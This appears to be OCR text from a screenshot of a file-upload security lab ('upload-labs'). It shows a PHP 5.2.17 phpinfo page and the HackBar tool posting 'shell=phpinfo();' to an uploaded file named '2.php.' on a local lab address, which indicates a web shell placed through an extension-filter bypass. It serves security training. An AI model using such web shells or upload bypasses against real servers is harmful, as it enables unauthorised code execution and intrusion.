 PHP Version 5.2.17
php
System
Windows NT WIN11 6.2 build 9200
Build Date
Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API
Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
C:\Users\Lkaij\Desktop\upload-labs-env\PHP\php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini
files parsed
(none)
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.129/upload/2.php.
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
shell=phpinfo();
Name
DNT